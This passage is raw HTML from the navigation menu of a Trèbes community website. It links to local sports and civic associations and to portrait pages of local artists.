class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/badminton/badminton-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Badminton</span></a></li><li id="menu-item-41617" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41617 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/chasse/acca-la-chasse/"><span class="ubermenu-target-title ubermenu-target-text">Chasse</span></a></li><li id="menu-item-41616" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41616 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-equestre/centre-equestre-equi-passion/"><span class="ubermenu-target-title ubermenu-target-text">Centre Equestre</span></a></li><li id="menu-item-56847" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-56847 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/correr-per-tresbes/"><span class="ubermenu-target-title ubermenu-target-text">Course à pied</span></a></li><li id="menu-item-41490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cyclotourisme/cyclotourisme/"><span class="ubermenu-target-title ubermenu-target-text">Cyclotourisme</span></a></li><li id="menu-item-41595" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41595 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/football-tfc/football-tfc/"><span class="ubermenu-target-title ubermenu-target-text">Foot TFC</span></a></li></ul></li><li id="menu-item-41466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41466 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41466 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41597" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41597 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handball/hand-fj-trebes-badens/"><span class="ubermenu-target-title ubermenu-target-text">Handball</span></a></li><li id="menu-item-41461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handic-adapte-audois/"><span class="ubermenu-target-title ubermenu-target-text">Handic Sports Adaptés</span></a></li><li id="menu-item-41596" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41596 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jeu-lyonnais/jeu-lyonnais/"><span class="ubermenu-target-title ubermenu-target-text">Jeu Lyonnais</span></a></li><li id="menu-item-41830" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/budo-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Judo &#8211; jiu-jitsu</span></a></li><li id="menu-item-41610" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41610 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/karate/cathare-arts-martiaux/"><span class="ubermenu-target-title ubermenu-target-text">Karaté / Krav Maga</span></a></li><li id="menu-item-41612" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41612 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/modelisme/modelisme/"><span class="ubermenu-target-title ubermenu-target-text">Modélisme</span></a></li><li id="menu-item-46534" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46534 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-de-peche/societe-de-peche/"><span class="ubermenu-target-title ubermenu-target-text">Pêche</span></a></li><li id="menu-item-41592" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41592 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/petanque/petite-boule-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Pétanque</span></a></li><li id="menu-item-41487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/plongee/plongee-les-carangues/"><span class="ubermenu-target-title ubermenu-target-text">Plongée</span></a></li><li id="menu-item-41615" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41615 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rode-aires/les-rodeaires-trebeens/"><span class="ubermenu-target-title ubermenu-target-text">Randonnée</span></a></li></ul></li><li id="menu-item-41626" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41626 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41626 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41586" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41586 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rugby/rugby-union-sportive-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Rugby UST</span></a></li><li id="menu-item-41601" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41601 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/savate-boxe-francaise/savate-boxe-francaise/"><span class="ubermenu-target-title ubermenu-target-text">Savate Boxe Française</span></a></li><li id="menu-item-41587" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41587 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/sports-canins/sports-canins/"><span class="ubermenu-target-title ubermenu-target-text">Sports Canins</span></a></li><li id="menu-item-41591" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41591 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis/tennis-club-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tennis</span></a></li><li id="menu-item-41834" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis-de-table/tennis-de-table/"><span class="ubermenu-target-title ubermenu-target-text">Tennis de Table</span></a></li><li id="menu-item-41468" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41468 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trail-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Trail</span></a></li><li id="menu-item-57088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/loccitane-twirling/"><span class="ubermenu-target-title ubermenu-target-text">Twirling &#8211; bâton</span></a></li><li id="menu-item-41604" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41604 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-tout-terrain/trebes-tout-terrain/"><span class="ubermenu-target-title ubermenu-target-text">VTT</span></a></li><li id="menu-item-42893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-de-yoga-iyengar/"><span class="ubermenu-target-title ubermenu-target-text">Yoga Iyengar</span></a></li><li id="menu-item-62308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62308 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/zumba-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Zumba Gym</span></a></li></ul></li><li id="menu-item-41457" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41457 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41457 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41489" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41489 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accent-et-soleil/accent-et-soleil/"><span class="ubermenu-target-title ubermenu-target-text">Accents et Soleil</span></a></li><li id="menu-item-41605" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41605 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/anciens-combattants/anciens-combattants-acpg-actm/"><span class="ubermenu-target-title ubermenu-target-text">Anciens Combattants</span></a></li><li id="menu-item-41603" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41603 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pieds-noirs/amicale-des-pieds-noirs/"><span class="ubermenu-target-title ubermenu-target-text">Amicale Pieds Noirs</span></a></li><li id="menu-item-41594" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41594 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pompiers/amicale-des-pompiers/"><span class="ubermenu-target-title ubermenu-target-text">Amicale des Pompiers</span></a></li><li id="menu-item-41606" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41606 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/art-en-decouverte/art-en-decouverte/"><span class="ubermenu-target-title ubermenu-target-text">Art en Découverte</span></a></li><li id="menu-item-41618" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41618 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tac/trebes-artisans-commercants/"><span class="ubermenu-target-title ubermenu-target-text">Artisans Commerçants</span></a></li><li id="menu-item-41458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/asso-parents-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Asso Parents Trèbes</span></a></li><li id="menu-item-43335" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43335 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jen-et-elo-les-audachieuses/"><span class="ubermenu-target-title ubermenu-target-text">Les Audachieuses</span></a></li><li id="menu-item-41469" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41469 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/les-bouchons-damour/"><span class="ubermenu-target-title ubermenu-target-text">Bouchons d&rsquo;Amour</span></a></li><li id="menu-item-41609" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41609 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/compagnie-clair-obscur/compagnie-clair-obscur/"><span class="ubermenu-target-title ubermenu-target-text">Cie Clair Obscur</span></a></li><li id="menu-item-41614" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41614 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/confrerie-des-capucins/confrerie-des-capucins/"><span class="ubermenu-target-title ubermenu-target-text">Confrérie des Capucins</span></a></li></ul></li><li id="menu-item-41598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41598 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41598 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41602" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41602 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-20/le-club-des-vins/"><span class="ubermenu-target-title ubermenu-target-text">Club des 20</span></a></li><li id="menu-item-55746" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-55746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-stop-linky-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Comité Stop Linky</span></a></li><li id="menu-item-41593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41593 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-donneurs-de-sang/amicale-des-donneurs-de-sang/"><span class="ubermenu-target-title ubermenu-target-text">Donneurs de Sang</span></a></li><li id="menu-item-61752" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61752 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/enfants-du-monde-solidarite/"><span class="ubermenu-target-title ubermenu-target-text">Enfants du Monde</span></a></li><li id="menu-item-61753" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61753 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-detudes-historiques/"><span class="ubermenu-target-title ubermenu-target-text">Etudes Historiques</span></a></li><li id="menu-item-61754" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61754 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-de-jumelage-trebeselsa/"><span class="ubermenu-target-title ubermenu-target-text">Jumelage Helsa</span></a></li><li id="menu-item-61756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-entraide/trebes-entraide/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Entraide</span></a></li><li id="menu-item-61757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/divers/trebes-matous/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Matous</span></a></li></ul></li></ul></li><li id="menu-item-61758" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61758 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Portraits</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61758 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-61764" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61764 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Art</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61764 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61759" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61759 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/andre-bonnery/"><span class="ubermenu-target-title ubermenu-target-text">André Bonnery</span></a></li><li id="menu-item-61760" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61760 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/michel-ceccon/"><span class="ubermenu-target-title ubermenu-target-text">Michel Ceccon</span></a></li><li id="menu-item-61761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/kathleen-et-david-burlimi/"><span class="ubermenu-target-title ubermenu-target-text">K et D Burlimi</span></a></li><li id="menu-item-61763" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61763 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/dino-piccolo/"><span class="ubermenu-target-title ubermenu-target-text">D. Piccolo</span></a></li><li id="menu-item-61765" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61765 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/frederique-sauvignon/frederique-sauvignon-nous-ouvre-son-atelier-au-centre-de-soi/"><span class="ubermenu-target-title ubermenu-target-text">Frédérique Sauvignon</span></a></li><li id="menu-item-61767" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61767 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/henri-tresserres/"><span class="ubermenu-target-title ubermenu-target-text">Henti Tresserres</span></a></li></ul></li><li id="menu-item-61768" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61768 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Artistes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61768 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61770" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61770 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/claude-egea/claude-egea/"><span class="ubermenu-target-title ubermenu-target-text">Claude Egéa</span></a></li><li id="menu-item-61771" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61771 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/jean-fabre/"><span class="ubermenu-target-title ubermenu-target-text">Jean Fabre</span></a></li><li id="menu-item-61772" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61772 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/thierry-garcia/thierry-garcia/"><span class="ubermenu-target-title ubermenu-target-text">Thierry Garcia</span></a></li><li id="menu-item-61782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-imbert-co-realisateur-dun-film-danimation-nomme-aux-cesars/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Imbert</span></a></li><li id="menu-item-61773" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61773 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/mo-jackson/"><span class="ubermenu-target-title ubermenu-target-text">Mo Jackson</span></a></li><li id="menu-item-61774" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61774 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/hugo-miquel-perennise-la-passion-musicale-familiale/"><span class="ubermenu-target-title ubermenu-target-text">Hugo Miquel</span></a></li><li id="menu-item-61777" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61777 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/jo-moutou/"><span class="ubermenu-target-title ubermenu-target-text">Jo Moutou</span></a></li><li id="menu-item-61781" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/philippe-munck-un-voyage-de-mots-de-notes-et-de-sensibilite/"><span class="ubermenu-target-title ubermenu-target-text">Philippe Munck</span></a></li><li id="menu-item-61778" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-danseur-benjamin-munoz-est-aujourdhui-choregraphe/"><span class="ubermenu-target-title ubermenu-target-text">Benjamin Munoz</span></a></li><li id="menu-item-61780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/antoine-ona/antoine-ona/"><span class="ubermenu-target-title 